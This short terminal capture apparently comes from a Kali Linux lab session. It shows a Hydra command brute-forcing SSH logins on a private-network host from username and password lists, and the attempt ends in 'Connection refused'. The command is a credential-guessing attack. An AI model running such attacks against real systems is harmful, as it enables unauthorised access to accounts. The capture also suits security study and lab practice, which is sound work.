 kali# hydra -L user.txt -P pass.txt 192.168.0.114 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
s, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-04 19:28:
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
e tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17),
[DATA] attacking ssh://192.168.0.114:22/
[ERROR] could not connect to ssh://192.168.0.114:22 - Connection refused
kali#